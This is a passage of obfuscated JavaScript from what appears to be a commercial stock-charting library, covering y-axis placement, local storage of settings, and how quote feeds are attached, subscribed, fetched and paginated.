"all";if(!u0L){if(O9V){b22.position=Z74;if(this.layout.studies){P5h=this.layout.studies[b22.name];if(P5h){if(!P5h.parameters){P5h.parameters={};}P5h.parameters.yaxisDisplayValue=Z74;}}}else if(Z6T){this.highlightedDraggable=X2j(this,b22,"study",{position:Z74});}else if(i6u){X2j(this,b22,"renderer",new Q1c.ChartEngine.YAxis({name:b22.params.name || Q1c.uniqueID(),position:Z74}));}O5x=this.highlightedDraggable.getYAxis(this);}if(!B$N || !u0L || O9V){I2o=O5x;if(u0L && O5x == this.chart.panel.yAxis){I2o=g9j;}for(D4d=0;D4d < E_6.yaxisLHS.length;D4d++){if(E_6.yaxisLHS[D4d] == I2o){E_6.yaxisLHS.splice(D4d,1);break;}}for(D4d=0;D4d < E_6.yaxisRHS.length;D4d++){if(E_6.yaxisRHS[D4d] == I2o){E_6.yaxisRHS.splice(D4d,+"1");break;}}}if(u0L){if(this.getYAxisByName(E_6,O5x.name) == E_6.yAxis){this.electNewPanelOwner(E_6,g9j);}if(O9V){B4O=O5x;D97=g9j;if(O5x == this.chart.panel.yAxis){B4O=g9j;D97=O5x;}for(L0z in B4O.studies){X2j(this,this.layout.studies[B4O.studies[L0z]],"study",D97 === this.chart.panel.yAxis?null:{position:D97.name});}for(L0z in B4O.renderers){X2j(this,this.chart.seriesRenderers[B4O.renderers[L0z]],"renderer",D97);}this.highlightedDraggable=D97;}else if(Z6T){this.highlightedDraggable=X2j(this,b22,"study",{position:g9j.name});}else if(i6u){X2j(this,b22,"renderer",g9j);}}else {if(O5x.position == "none"){O5x.width=Q1c.ChartEngine.YAxis.prototype.width;}O5x.position=Z74;T1V=Z74 == "left"?E_6.yaxisLHS:E_6.yaxisRHS;for(D4d=0;D4d < T1V.length;D4d++){if(T1V[D4d] !== O5x){if(T1V[D4d].dropzone == "left"){T1V.splice(D4d,0,O5x);}else if(T1V[D4d].dropzone == "right"){c1n.I6K(0);T1V.splice(c1n.k4Z(D4d,1),0,O5x);}else continue;}break;}if(D4d == T1V.length){T1V.push(O5x);}}}for(var Z10 in this.panels){r9f=this.panels[Z10];a7c=r9f.yaxisLHS.concat(r9f.yaxisRHS);for(D4d=0;D4d < a7c.length;D4d++){a7c[D4d].height=r9f.yAxis.height;this.calculateYAxisMargins(a7c[D4d]);}}this.displayDragOK();this.draw();this.calculateYAxisPositions();this.draw();this.findHighlights(null,!![]);this.savePanels();};P1u=!({});Q1c.ChartEngine.prototype.findHighlights=Q1c.ChartEngine.prototype.findHighlights || (function(G1M,h6f){c1n.D2l();if(!P1u){console.error("movement feature requires activating interaction feature.");}P1u=!!({});});};K0=b5T=>{var Q0S=F7vt1;var p6w;Q0S.D2l();p6w=typeof _CIQ !== "undefined"?_CIQ:b5T.CIQ;p6w.NameValueStore=p6w.NameValueStore || (function(){});p6w.NameValueStore.prototype.toJSONIfNecessary=function(A1C){var L_K;if(A1C.constructor == String){return A1C;}try{L_K=JSON.stringify(A1C);return L_K;}catch(l0z){Q0S.i$u(0);console.log(Q0S.k4Z("Cannot convert to JSON: ",A1C));return null;}};p6w.NameValueStore.prototype.fromJSONIfNecessary=function(B8c){var L05;try{L05=JSON.parse(B8c);return L05;}catch(H1q){return B8c;}};p6w.NameValueStore.prototype.get=function(g2j,v3O){var C$Y;C$Y=p6w.localStorage.getItem(g2j);Q0S.Z2s();v3O(null,this.fromJSONIfNecessary(C$Y));};p6w.NameValueStore.prototype.set=function(r$U,z_C,l8B){p6w.localStorageSetItem(r$U,this.toJSONIfNecessary(z_C));if(l8B){l8B(null);}};p6w.NameValueStore.prototype.remove=function(L5T,E0w){p6w.localStorage.removeItem(L5T);if(E0w){E0w(null);}};};Q9=R6w=>{var f$I=F7vt1;var t6d,c2F;t6d="undefin";t6d+="ed";c2F=typeof _CIQ !== t6d?_CIQ:R6w.CIQ;if(!c2F.ChartEngine){c2F.ChartEngine=function(){};}p5u.fetchInitialData=function(i2U,V3q,i85,l40,i3P){};p5u.fetchUpdateData=function(i46,L_B,c5m,d6T){};p5u.fetchPaginationData=function(f5h,k53,g4y,T4N,V07){};p5u.subscribe=function(b9g){};p5u.unsubscribe=function(F4e){};c2F.QuoteFeed=c2F.QuoteFeed || (function(){});c2F.QuoteFeed.prototype.fetch=function(q$m,P44){f$I.D2l();if(!this.v2QuoteFeed){console.log("You must implement CIQ.QuoteFeed.[yourfeedname].prototype.fetch()");}};c2F.QuoteFeed.prototype.announceError=function(K8_,P0K){if(K8_.suppressErrors || P0K.suppressAlert){return;}if(K8_.startDate){}else if(K8_.endDate){}else if(P0K.error){c2F.alert("Error fetching quote:" + P0K.error);}else {}};c2F.QuoteFeed.prototype.multiFetch=function(o5i,A_t){if(o5i.length === 0){A_t([]);}f$I.Z2s();return o5i[0].stx.driver.multiFetch(o5i,A_t);};c2F.QuoteFeed.Subscriptions=function(){f$I.Z2s();this.subscriptions=[];};c2F.inheritsFrom(c2F.QuoteFeed.Subscriptions,c2F.QuoteFeed);c2F.QuoteFeed.Subscriptions.prototype.checkSubscriptions=function(c$v){var D7p,F2$,e_Y,e5A,Q5D,Q4V,J8Z;e_Y=c$v.getSymbols({"breakout-equations":!![]});e5A=this;e_Y=e_Y.filter(function(P0L){var G2x;G2x=c$v.quoteDriver.getQuoteFeed(P0L);return G2x && G2x.engine == e5A;});for(var M0i=0;M0i < this.subscriptions.length;M0i++){this.subscriptions[M0i].match=!"1";}for(var N3E=0;N3E < e_Y.length;N3E++){Q5D="w";Q5D+="e";Q5D+="e";Q5D+="k";F2$=e_Y[N3E];Q4V=F2$.interval;if((Q4V == "month" || Q4V == Q5D) && !c$v.dontRoll){J8Z="d";J8Z+="a";J8Z+="y";Q4V=J8Z;}F2$.interval=Q4V;F2$.period=1;F2$.match=!({});if(!isNaN(F2$.interval)){F2$.period=F2$.interval;F2$.interval=F2$.timeUnit;if(!F2$.interval){F2$.interval="minute";}}delete F2$.periodicity;delete F2$.timeUnit;delete F2$.setSpan;for(M0i=0;M0i < this.subscriptions.length;M0i++){D7p=this.subscriptions[M0i];if(D7p.symbol == F2$.symbol && D7p.period == F2$.period && D7p.interval == F2$.interval){F2$.match=!!({});D7p.match=!![];break;}else if(D7p.symbol != F2$.symbol){if(F2$.reason != "period"){F2$.reason="symbol";}D7p.reason="symbol";}else {F2$.reason="period";D7p.reason="period";}}}this.subscriptions=this.subscriptions.filter(function(B2u){if(!B2u.match){if(!B2u.stx){B2u.stx=c$v;}e5A.unsubscribe(B2u);}return B2u.match;});e_Y.forEach(function(N4x){f$I.Z2s();if(!N4x.match){if(!N4x.stx){N4x.stx=c$v;}if(!N4x.reason){N4x.reason="initialize";}if(N4x.symbol !== c$v.chart.symbol){N4x.series=!![];}e5A.subscribe(N4x);e5A.subscriptions.push(N4x);}});};c2F.QuoteFeed.Subscriptions.prototype.fetch=function(h3N,w93){var F1R;f$I.Z2s();F1R=this;this.fetchFromSource(h3N,function(w_E){f$I.Z2s();if(!w_E.error){F1R.checkSubscriptions(h3N.stx);}w93(w_E);});};c2F.QuoteFeed.Subscriptions.prototype.subscribe=function(y3L){console.log("subscribe",y3L);};c2F.QuoteFeed.Subscriptions.prototype.unsubscribe=function(E$H){console.log("unsubscribe",E$H);};c2F.QuoteFeed.Subscriptions.prototype.fetchFromSource=function(A1X,o$r){console.log("Please provide implementation of fetchFromSource");};c2F.QuoteFeed.prototype.requiresImmediateRefresh=function(s2D){f$I.D2l();return !({});};c2F.ChartEngine.prototype.attachQuoteFeed=function(U2I,t1D,X9D){var J22,t0z,b41,o$w,s$Q;J22="fu";J22+="nction";t0z="f";f$I.D2l();t0z+="un";t0z+="c";t0z+="tion";b41="fun";b41+="c";b41+="tion";if(!t1D){t1D={};}if(typeof U2I.fetchInitialData === b41 || typeof U2I.fetchUpdateData === t0z || typeof U2I.fetchPaginationData === J22){o$w="requ";o$w+="iresImmediateRefresh";if(typeof U2I.fetchPaginationData !== "function" && typeof U2I.fetchUpdateData !== "function"){t1D.noLoadMore=!!"1";}U2I.v2QuoteFeed=!!"1";["multiFetch","announceError",o$w].forEach(function(J0V){var i4E,m2U,p$q;i4E=1096182656;f$I.Z2s();m2U=1868432073;p$q=2;for(var G8_=1;f$I.a0(G8_.toString(),G8_.toString().length,21296) !== i4E;G8_++){if(~U2I[J0V] || U2I[J0V] == !![]){U2I[J0V]=c2F.QuoteFeed.prototype[J0V];}f$I.I6K(12);p$q+=f$I.k4Z("2",32);}if(f$I.Z1(p$q.toString(),p$q.toString().length,22950) !== m2U){if(!U2I[J0V] && U2I[J0V] !== !({})){U2I[J0V]=c2F.QuoteFeed.prototype[J0V];}}});if(typeof U2I.subscribe === "function"){U2I.checkSubscriptions=c2F.QuoteFeed.Subscriptions.prototype.checkSubscriptions;U2I.subscriptions=[];}}if(!t1D.maximumTicks){t1D.maximumTicks=U2I.maxTicks?U2I.maxTicks:20000;}if(!t1D.bufferSize || t1D.bufferSize < ("0" | 0)){t1D.bufferSize=0;}t1D.bufferSize=Math.round(t1D.bufferSize);t1D.intervalTimer=null;if(this.quoteDriver){if(!X9D && this.quoteDriver.hasUnfilteredQuoteFeed){this.detachQuoteFeed();}else {s$Q=this.quoteDriver.hasUnfilteredQuoteFeed && this.quoteDriver.quoteFeeds.pop();this.quoteDriver.quoteFeeds.push({engine:U2I,behavior:t1D,filter:X9D});if(s$Q){this.quoteDriver.quoteFeeds.push(s$Q);}this.quoteDriver.updateChartLoop(null,t1D);}}if(!this.quoteDriver){this.quoteDriver=new c2F.ChartEngine.Driver(this,U2I,t1D,X9D);}if(!X9D){this.quoteDriver.hasUnfilteredQuoteFeed=!![];}};c2F.ChartEngine.prototype.detachQuoteFeed=function(F0f){var g$E,n0G,V14,T_e;g$E=this.quoteDriver;if(!g$E){return;}for(var k5T=g$E.quoteFeeds.length - 1;k5T >= 0;k5T--){if(!F0f || g$E.quoteFeeds[k5T].quoteFeed == F0f){g$E.die(g$E.quoteFeeds[k5T]);g$E.quoteFeeds.splice(k5T,1);}}if(!g$E.quoteFeeds.length){n0G=-1593600963;V14=-2080960585;T_e=2;for(var O7e=1;f$I.a0(O7e.toString(),O7e.toString().length,+"51541") !== n0G;O7e++){g$E=this.quoteDriver=1;T_e+=2;}if(f$I.a0(T_e.toString(),T_e.toString().length,60839) !== V14){g$E=this.quoteDriver=null;}}else if(F0f == g$E.quoteFeed){g$E.quoteFeed=g$E.quoteFeeds[0].quoteFeed;g$E.behavior=g$E.quoteFeeds[0].behavior;}};c2F.ChartEngine.Driver=function(m6S,I82,A5l,B02){this.stx=m6S;if(!A5l){A5l={};}this.quoteFeeds=[{engine:I82,behavior:A5l,filter:B02}];this.id=c2F.uniqueID(!0);this.behavior=A5l;this.quoteFeed=I82;this.loadingNewChart=!({});f$I.D2l();this.updatingChart=!"1";if(!B02){this.hasUnfilteredQuoteFeed=!"";}this.updateChartLoop();};c2F.ChartEngine.Driver.prototype.die=function(j5r){var f43;f$I.Z2s();for(var N8f=0;N8f < this.quoteFeeds.length;N8f++){if(!j5r || this.quoteFeeds[N8f] == j5r){f43=this.quoteFeeds[N8f].behavior;if(f43.intervalTimer){clearInterval(f43.intervalTimer);f43.intervalTimer=-1;}}}};c2F.ChartEngine.Driver.prototype.getQuoteFeed=function(V2x){var M_a;f$I.Z2s();if(!V2x.symbolObject){V2x.symbolObject={symbol:V2x.symbol};}for(var q3b=0;q3b < this.quoteFeeds.length;q3b++){M_a=this.quoteFeeds[q3b];if(M_a.behavior.generator != V2x.symbolObject.generator)continue;if(!M_a.filter || M_a.filter(V2x)){return M_a;}}return null;};c2F.ChartEngine.Driver.prototype.multiFetch=function(L9Q,W7q){var O9j,G3f,T5d;if(L9Q.length === 0){W7q([]);}f$I.Z2s();O9j={counter:0,finished:L9Q.length,results:[]};for(var n2$=0;n2$ < L9Q.length;n2$++){G3f=L9Q[n2$];if(G3f.stx.isEquationChart(G3f.symbol)){c2F.fetchEquationChart(G3f,M75(G3f,O9j,W7q));}else {T5d=this.getQuoteFeed(G3f);if(T5d){c2F.ChartEngine.Driver.fetchData(c2F.QuoteFeed.SERIES,T5d.engine,G3f,M75(G3f,O9j,W7q));}}}function M75(P6B,d7r,t7V){f$I.D2l();return function(n_U){var m8A;d7r.results.push({dataCallback:n_U,params:P6B});d7r.counter++;if(d7r.counter >= d7r.finished){m8A=d7r.results;d7r.results=[];t7V(m8A);}};}};c2F.ChartEngine.Driver.prototype.updateSubscriptions=function(){for(var i$w=0;i$w < this.quoteFeeds.length;i$w++){if(this.quoteFeeds[i$w].checkSubscriptions){this.quoteFeeds[i$w].checkSubscriptions(this.stx);}}};function p5u(){}c2F.ChartEngine.Driver.prototype.loadDependents=function(Y_p,h3p,U0F,Z4r){var t$h,N8K,S_I,V1U,m$f,j$M,J0T,J$m,O4$,j0O,N_U,j5s,n69,Y6a,Q09,e0U,w2X,t9I,C2J,c3a,R3G,q5K,X9y,n$i,Q7o;t$h=this;if(!Z4r){N8K=0;S_I=[];V1U=[];m$f=function(H3n){if(h3p && ++N8K >= t$h.quoteFeeds.length){h3p(null);}};j$M=function(Q9S){var g3n,c77,Y6c;f$I.I6K(6);g3n=-f$I.k4Z(0,"1613967973");c77=+"1682795605";Y6c=2;for(var t$J=1;f$I.a0(t$J.toString(),t$J.toString().length,59168) !== g3n;t$J++){if(++N8K < S_I.length){return;}if(!V1U.length){m$f(Q9S);}Y6c+=2;}if(f$I.a0(Y6c.toString(),Y6c.toString().length,+"72148") !== c77){if(--N8K <= S_I.length){return;}if(-V1U.length){m$f(Q9S);}}V1U.forEach(function(V1p){t$h.loadDependents(Y_p,m$f,U0F,V1p.behavior);});};t$h.quoteFeeds.forEach(function(R1F){f$I.D2l();if(R1F.behavior.generator){V1U.push(R1F);}else {S_I.push(R1F);}});S_I.forEach(function(z6L){t$h.loadDependents(Y_p,j$M,U0F,z6L.behavior);});return;}J$m={};O4$=Y_p.stx;j0O=Y_p.chart;N_U=j0O.series;j5s=O4$.masterData;Q09=[];e0U={};w2X=U0F == c2F.QuoteFeed.UPDATE;function I6X(x3I){f$I.D2l();return function(o7B){var g6b,J3d,T0l,m6i,O5m,X4q,r$s,t6Z,t85,E5k;g6b=null;for(var a9N=0;a9N < o7B.length;a9N++){J3d=o7B[a9N];T0l=J3d.dataCallback.error;if(!T0l && T0l !== 0){m6i=J3d.params.symbolObject;O5m=J3d.dataCallback;X4q=O5m.quotes;r$s=O5m.moreAvailable;t6Z=O5m.upToDate;t85=[];if(O4$.getSeries){t85=O4$.getSeries({symbolObject:m6i});}E5k=![];for(var W8m=0;W8m < t85.length;W8m++){n69=t85[W8m];if(!x3I){if(!Y_p.future){n69.moreAvailable=r$s === ![]?!"1":r$s || X4q.length > (J3d.params.endDate?1:0);}else {n69.upToDate=t6Z === !!1?!!"1":t6Z || X4q.length <= (J3d.params.startDate?1:0);if(O4$.isHistoricalModeSet && X4q.length < 2){n69.mostRecentForwardAttempt=new Date();}}n69.loading=!({});}E5k=n69.parameters.fillGaps || E5k;}X4q=t$h.cleanup(O4$,n69,X4q,U0F,Y_p,E5k);O4$.updateChartData(X4q,j0O,{secondarySeries:m6i.symbol,noCreateDataSet:!0,noCleanupDates:!![],allowReplaceOHL:!""});if(X4q && X4q.length && (!g6b || g6b > X4q[0].DT)){g6b=X4q[0].DT;}}}if(o7B.length){O4$.createDataSet(null,null,{appending:Y_p.originalState.update || Y_p.future,appendToDate:g6b});if(!Y_p.nodraw){O4$.draw();}if(U0F == c2F.QuoteFeed.INITIAL){t$h.resetRefreshInterval(Z4r.refreshInterval,Z4r);}}if(h3p){h3p(null);}};}t9I=U0F == c2F.QuoteFeed.PAGINATION;C2J=c2F.shallowClone(Y_p);f$I.D2l();for(J0T in N_U){n69=N_U[J0T];c3a=n69.parameters;if(!w2X){if(!Y_p.future && n69.moreAvailable === !1)continue;if(Y_p.future && n69.upToDate === !!"1")continue;}if(n69.loading)continue;if(c3a.loadData === ![])continue;if(w2X || t9I){if(!n69.endPoints || !Object.keys(n69.endPoints).length)continue;}if(c3a.data && !c3a.data.useDefaultQuoteFeed)continue;Y6a=c3a.symbolObject;if(!Y6a.symbol)continue;if(Y6a.generator != Z4r.generator)continue;C2J.symbolObject=Y6a;C2J.symbol=Y6a.symbol;R3G=this.getQuoteFeed(C2J);if(Z4r != (R3G && R3G.behavior))continue;q5K=!!({});if(!w2X){n69.loading=!!({});}for(var c7i=0;c7i < Q09.length;c7i++){if(c2F.symbolEqual(Q09[c7i],Y6a)){q5K=![];}}if(q5K){Q09.push(Y6a);e0U[Y6a.symbol]=n69.endPoints;}}X9y=[];for(var z3_=0;z3_ < Q09.length;z3_++){Y6a=Q09[z3_];n$i=c2F.shallowClone(Y_p.originalState);n$i.symbol=Y6a.symbol;n$i.symbolObject=Y6a;if(n$i.update || n$i.future){if(!n$i.endDate){n$i.endDate=Y_p.endDate;}n$i.startDate=e0U[Y6a.symbol].end;}else {if(!n$i.startDate){n$i.startDate=Y_p.startDate;}n$i.endDate=t9I && !Y_p.future?e0U[Y6a.symbol].begin:Y_p.endDate;n$i.ticks=Y_p.ticks;}X9y.push(n$i);}if(!X9y.length && w2X){Q7o={appending:Y_p.appending || Y_p.originalState.update};if(Q7o.appending){Q7o.appendToDate=Y_p.startDate;}O4$.createDataSet(null,null,Q7o);if(!Y_p.nodraw){O4$.draw();}if(h3p){h3p(null);}return;}this.multiFetch(X9y,I6X(w2X));};c2F.ChartEngine.Driver.prototype.cleanup=function(R7p,X_w,Y9q,d06,b0u,N5p){f$I.D2l();var m2G,e2p,u4L,G3Q,p_h,r5W,p8U,X6D;R7p.doCleanupDates(Y9q,R7p.layout.interval);if(!b0u.missingBarsCreated && Y9q && Y9q.length && R7p.cleanupGaps && N5p !== !!0){u4L=b0u.chart;if(!X_w){e2p=u4L.defaultPlotField;}else {u4L=X_w;e2p=X_w.parameters.symbol || X_w.id;}if(d06 == c2F.QuoteFeed.PAGINATION && !b0u.loadMoreReplace){if(u4L.endPoints.begin && u4L.endPoints.begin > Y9q[Y9q.length - 1].DT){G3Q=R7p.getFirstLastDataRecord(R7p.masterData,e2p,!"1");if(X_w){G3Q=G3Q[e2p];}Y9q.push(G3Q);p_h=-66299286;r5W=-1909825578;p8U=2;for(var o$0=1;f$I.a0(o$0.toString(),o$0.toString().length,2070) !== p_h;o$0++){m2G="pop";p8U+=2;}if(f$I.Z1(p8U.toString(),p8U.toString().length,19635) !== r5W){m2G="";}}}else if(d06 == c2F.QuoteFeed.UPDATE){if(u4L.endPoints.end && u4L.endPoints.end < Y9q[0].DT){X6D=R7p.getFirstLastDataRecord(R7p.masterData,e2p,!!({}));if(X_w){X6D=X6D[e2p];}Y9q.unshift(X6D);m2G="shift";}}Y9q=R7p.doCleanupGaps(Y9q,b0u.chart,{cleanupGaps:N5p,noCleanupDates:!![]});if(m2G){Y9q[m2G]();}}return Y9q;};c2F.ChartEngine.Driver.prototype.updateChart=function(s83){var A3I,r7K,m$k,D$k,g4d,Z$k,I3N,s3P,X0Z;if(this.updatingChart){return;}if(this.loadingNewChart){return;}A3I=Object.keys(this.stx.charts).length;r7K=0;function e2u(O6j,P4I,v75,Z8g){if(P4I.behavior.prefetchAction){P4I.behavior.prefetchAction("updateChart");}return function(A72){var o5N,x7p,J3l;r7K++;o5N=P4I.chart;x7p=o5N.masterData;if(v75 == o5N.symbol && D$k == m$k.layout.interval && g4d == m$k.layout.timeUnit && !m$k.isHistoricalMode()){if(!A72.error){J3l=A72.quotes;J3l=O6j.cleanup(m$k,null,J3l,c2F.QuoteFeed.UPDATE,P4I);m$k.updateChartData(J3l,o5N,{noCreateDataSet:!!({}),noCleanupDates:!!({})});o5N.attribution=A72.attribution;}else if(Z8g){Z8g.engine.announceError(P4I.originalState,A72);}}else {O6j.updatingChart=![];return;}if(r7K == A3I){O6j.updatingChart=![];}if(P4I.behavior.callback){P4I.behavior.callback(P4I);}O6j.loadDependents(P4I,null,c2F.QuoteFeed.UPDATE,P4I.behavior);};}f$I.D2l();m$k=this.stx;D$k=m$k.layout.interval;g4d=m$k.layout.timeUnit;for(var v20 in m$k.charts){Z$k=m$k.charts[v20];if(!Z$k.symbol)continue;I3N=this.makeParams(Z$k.symbol,Z$k.symbolObject,Z$k);s3P=this.getQuoteFeed(I3N);if(Z$k.masterData && Z$k.masterData.length){I3N.startDate=Z$k.endPoints.end;}I3N.update=!"";I3N.originalState=c2F.shallowClone(I3N);if(s83 && s83 != I3N.behavior){this.loadDependents(I3N,null,c2F.QuoteFeed.UPDATE,s83);continue;}this.updatingChart=!![];X0Z=e2u(this,I3N,Z$k.symbol,s3P);if(m$k.isEquationChart(I3N.symbol)){c2F.fetchEquationChart(I3N,X0Z);}else if(s3P){c2F.ChartEngine.Driver.fetchData(c2F.QuoteFeed.UPDATE,s3P.engine,I3N,X0Z);}}};c2F.ChartEngine.Driver.prototype.updateChartLoop=function(D1J,n5y){var k0C,h_P;if(!n5y){n5y=this.behavior;}if(n5y.intervalTimer == -1){return;}if(n5y.intervalTimer){clearInterval(n5y.intervalTimer);}k0C=function(H5d,x$t){return function(){if(x$t.noUpdate){return;}H5d.updateChart(x$t);};};f$I.D2l();for(var c9O="0" * 1;c9O < this.quoteFeeds.length;c9O++){h_P=this.quoteFeeds[c9O].behavior;if(n5y == h_P && !h_P.noUpdate){if(!D1J && D1J !== 0){D1J=h_P.refreshInterval;}if(D1J){n5y.intervalTimer=setInterval(k0C(this,h_P),D1J * 1000);}}}};c2F.ChartEngine.Driver.prototype.resetRefreshInterval=function(K1$,Z54){(Z54 || this.behavior).refreshInterval=K1$;f$I.Z2s();this.updateChartLoop(null,Z54);};c2F.ChartEngine.Driver.prototype.loadAll=function(I3F,z1U){var b_W,c0x;b_W=this;c0x=0;f$I.D2l();E$N()();function E$N(){f$I.D2l();return function(M8B){if(M8B){z1U(M8B);}else if(!I3F.moreAvailable && I3F.upToDate){z1U(null);}else if(++c0x > "20" << 0){z1U("error, moreAvailable not implemented correctly in QuoteFeed");}else {I3F.loadingMore=!!0;b_W.checkLoadMore(I3F,!!({}),!"",E$N(),!!({}));}};}};c2F.ChartEngine.Driver.prototype.checkLoadMore=function(W0B,s9o,J_G,I2W,a5Z){var d9z,k1t,t0P,R_1,Y8c,X0K,H9q,t2K,Q58,w2F,B85,x5K,p7Z,o5_,y8k,f_K,o7j,A$N,X2Q,Y8x,l50,l5T,z8m;d9z=this.stx;k1t=this;if(W0B.loadingMore || this.loadingNewChart){W0B.initialScroll=W0B.scroll;if(I2W){I2W(null);}return;}t0P=d9z.isHistoricalMode();if(!t0P){d9z.isHistoricalModeSet=![];}function Q7H(k1V){return !k1V.endPoints.begin || X0K.length - W0B.scroll < Y8c.bufferSize || X0K.length - W0B.scroll - d9z.tickFromDate(k1V.endPoints.begin,W0B) < Y8c.bufferSize;}R_1=this.makeParams(W0B.symbol,W0B.symbolObject,W0B);f$I.Z2s();if(d9z.currentlyImporting){if(I2W){I2W(null);}return;}Y8c=R_1.behavior;X0K=W0B.dataSet;f$I.i$u(19);var W2C=f$I.k4Z(4,9);t2K=+"1000" * (Y8c.forwardPaginationRetryInterval || W2C);Q58=![];w2F=!!0;if(W0B.dataSet.length){for(var Y_K in W0B.series){B85=W0B.series[Y_K];if(B85.loading)continue;if(B85.parameters.loadData === !"1")continue;H9q=!B85.mostRecentForwardAttempt || B85.mostRecentForwardAttempt.getTime() + t2K < Date.now();if(B85.moreAvailable !== !"1" && Q7H(B85)){Q58=!!"1";}if(H9q && !B85.upToDate && A6I(B85)){w2F=!![];}}}H9q=!W0B.mostRecentForwardAttempt || W0B.mostRecentForwardAttempt.getTime() + t2K < Date.now();x5K=(Q7H(W0B) || s9o) && W0B.moreAvailable !== !!"";function S7P(b6n){var d9C,R84,U0_;d9C=1718864223;R84=-959401052;f$I.D2l();U0_=2;for(var r6u=1;f$I.Z1(r6u.toString(),r6u.toString().length,6646) !== d9C;r6u++){W0B.loadingMore=![];U0_+=2;}if(f$I.a0(U0_.toString(),U0_.toString().length,95520) !== R84){W0B.loadingMore=!!({});}if(I2W){I2W(b6n);}}function A6I(D4W){return !D4W.endPoints.end || W0B.scroll - W0B.maxTicks + 1 < Y8c.bufferSize || d9z.tickFromDate(D4W.endPoints.end,W0B,null,!!1) - X0K.length + W0B.scroll - W0B.maxTicks + ("2" | 2) < Y8c.bufferSize;}p7Z=(A6I(W0B) || s9o) && !W0B.upToDate && H9q;o5_=x5K || Q58;y8k=d9z.isHistoricalModeSet && !o5_ && (p7Z || w2F);f_K=d9z.layout.interval;o7j=d9z.layout.timeUnit;A$N=!1;X2Q=Y8c.findHeadOfData || W0B.masterData && W0B.masterData.length;if(!Y8c.noLoadMore && X2Q){if(y8k || !d9z.maxDataSetSize || W0B.dataSet.length < d9z.maxDataSetSize){if(o5_ || y8k){W0B.initialScroll=W0B.scroll;W0B.loadingMore=!!"1";R_1=this.makeParams(W0B.symbol,W0B.symbolObject,W0B);R_1.pagination=!![];R_1.future=y8k;if(W0B.masterData && W0B.masterData.length){if(y8k){R_1.startDate=W0B.endPoints.end;}else {R_1.endDate=W0B.endPoints.begin;}if(y8k && !R_1.startDate){Y8x=d9z.getFirstLastDataRecord(W0B.masterData,"DT",!!({}));if(Y8x){R_1.startDate=Y8x.DT;}}else if(o5_ && !R_1.endDate){l50="D";l50+="T";Y8x=d9z.getFirstLastDataRecord(W0B.masterData,l50);if(Y8x){R_1.endDate=Y8x.DT;}}}else {R_1.endDate=new Date();}R_1.originalState=c2F.shallowClone(R_1);R_1.nodraw=a5Z;if(!x5K && Q58 || !p7Z && w2F){this.loadingMore=!!({});this.loadDependents(R_1,S7P,c2F.QuoteFeed.PAGINATION);if(I2W){I2W(null);}return;}if(d9z.fetchMaximumBars[d9z.layout.aggregationType]){R_1.fetchMaximumBars=!"";if(!d9z.maxMasterDataSize || Y8c.maximumTicks < d9z.maxMasterDataSize){R_1.ticks=Y8c.maximumTicks;}else {R_1.ticks=d9z.maxMasterDataSize;}}l5T=N9l(this,R_1);if(d9z.isEquationChart(R_1.symbol)){c2F.fetchEquationChart(R_1,l5T);}else {if(y8k){R_1.appending=!!"1";}z8m=k1t.getQuoteFeed(R_1);if(z8m){c2F.ChartEngine.Driver.fetchData(c2F.QuoteFeed.PAGINATION,z8m.engine,R_1,l5T);}}A$N=!!({});}}}if(!A$N && I2W){I2W(null);}function N9l(c_i,z46){if(Y8c.prefetchAction){Y8c.prefetchAction("checkLoadMore");}return function(u6n){var S1F,m8Z,N1M,B_Z,V$Y,U00,F1a,h4q,S7U;S1F=c_i.stx;m8Z=z46.chart;f$I.D2l();if(z46.symbol == m8Z.symbol && f_K == S1F.layout.interval && o7j == S1F.layout.timeUnit){if(!z46.loadMore){z46.chart.loadingMore=!({});}if(!u6n.error){if(!u6n.quotes){u6n.quotes=[];}N1M=u6n.quotes;B_Z=m8Z.masterData;N1M=c_i.cleanup(S1F,null,N1M,c2F.QuoteFeed.PAGINATION,z46);if(N1M.length && m8Z.masterData && m8Z.masterData.length){if(z46.future){V$Y=N1M[0];if(V$Y.DT && V$Y.DT == m8Z.masterData[m8Z.masterData.length - 1].DT){B_Z.pop();}}else {f$I.i$u(100);var M0D=f$I.A7x(10,2,1,10,6);U00=N1M[N1M.length - M0D];if(U00.DT && +U00.DT == +m8Z.masterData[0].DT){N1M.pop();}}}if(!z46.future){if(u6n.moreAvailable){m8Z.moreAvailable=!![];}else if(u6n.moreAvailable === !"1" || !N1M.length){m8Z.moreAvailable=!"1";}else {m8Z.moreAvailable=!!"1";}}else {if(u6n.upToDate){m8Z.upToDate=!![];}else if(u6n.upToDate === !"1" || N1M.length > 1){m8Z.upToDate=!!"";}if(S1F.isHistoricalModeSet && N1M.length < 2){m8Z.mostRecentForwardAttempt=new Date();}}c_i.tickMultiplier=N1M.length?2:c_i.tickMultiplier * +"2";F1a=N1M[0]?N1M[+"0"].DT:z46.startDate;h4q=N1M[+"0"]?N1M[N1M.length - +"1"].DT:z46.endDate;if(!m8Z.endPoints.begin || m8Z.endPoints.begin > F1a){m8Z.endPoints.begin=F1a;}if(!m8Z.endPoints.end || m8Z.endPoints.end < h4q){m8Z.endPoints.end=h4q;}m8Z.loadingMore=!"1";if(z46.loadMoreReplace){S1F.setMasterData(N1M,m8Z,{noCleanupDates:!![]});}else if(z46.future){S1F.updateChartData(N1M,m8Z,{noCreateDataSet:!!({}),noCleanupDates:!!1});}else {c2F.addMemberToMasterdata({stx:S1F,chart:m8Z,data:N1M,fields:["*"],noCleanupDates:!!1});}if(z46.future){S7U={appending:!0,appendToDate:N1M[0] && N1M[0].DT};}S1F.createDataSet(undefined,undefined,S7U);if(!a5Z){S1F.draw();}if(Y8c.callback){Y8c.callback(z46);}c_i.loadDependents(z46,I2W,c2F.QuoteFeed.PAGINATION);}else {c_i.quoteFeed.announceError(z46.originalState,u6n);z46.chart.loadingMore=![];if(I2W){I2W(u6n.error);}}}else {return;}};}};c2F.ChartEngine.Driver.prototype.extendHistoricalData=function({from:S2C},T9y = ()=>{}){var P9M,u7H;var {stx:o6r}=this;function z8H(E15,O2E){return function({quotes:j90, moreAvailable:s5d, error:c86}){if(O2E.symbol !== d1b.symbol || Q01 !== E3A.interval || a7M !== E3A.timeUnit){return;}d1b.loadingMore=![];if(c86){return T9y(c86);}j90=E15.cleanup(o6r,null,j90,c2F.QuoteFeed.PAGINATION,O2E);if(typeof s5d === "boolean"){d1b.moreAvailable=s5d;}else {d1b.moreAvailable=!!j90.length;}d1b.endPoints.begin=j90[0].DT;c2F.addMemberToMasterdata({stx:o6r,chart:d1b,data:j90,fields:[423 === (346.46,917)?(!![],14.81):(728.02,9571) != 4102?4808 < 